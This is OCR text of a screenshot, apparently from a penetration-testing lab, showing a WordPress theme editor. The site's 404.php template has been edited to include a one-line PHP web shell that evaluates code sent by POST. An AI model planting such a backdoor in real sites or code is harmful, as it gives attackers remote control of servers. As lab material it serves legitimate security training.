 不安全 39.99.153.197/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
18
8
H
XIAORANG.LAB 5 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 3
Customize
Widgets
Menus
Background
Theme File Editor
Plugins 1
WordPress 6.3.2 is available! Please update now.
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twen
Selected file content:
1 <?php
2
3 @eval($_POST[1]);?>
4 /**
5 * The template for displaying 404 pages (not found)
6 *
7 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
8 *
9 * @package WordPress
10 * @subpackage Twenty_Twenty_One
11 * @since Twenty Twenty-One 1.0
12 */
13
Theme
Stylesh
(style
Theme
(func
assets
style-r
postcs
packag
packag
404 Te